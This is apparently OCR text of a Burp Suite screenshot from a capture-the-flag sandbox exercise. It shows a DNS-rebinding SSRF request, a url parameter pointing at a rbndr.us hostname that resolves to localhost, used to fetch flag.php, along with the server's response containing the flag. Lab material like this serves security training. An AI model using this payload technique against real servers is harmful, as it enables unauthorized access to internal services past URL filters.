 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-407da139aa113bf6.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex
GET /?url=7f000001.7f000002.rbndr.us/flag.php HTTP/1.1
Host:
challenge-407da139aa113bf6.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Wed, 25 Aug 2021 06:51:17 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 32
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{2605d00ef57b8e42b2b8991e}
? < + > Type a search term 0 matches
Done 334 bytes | 289 millis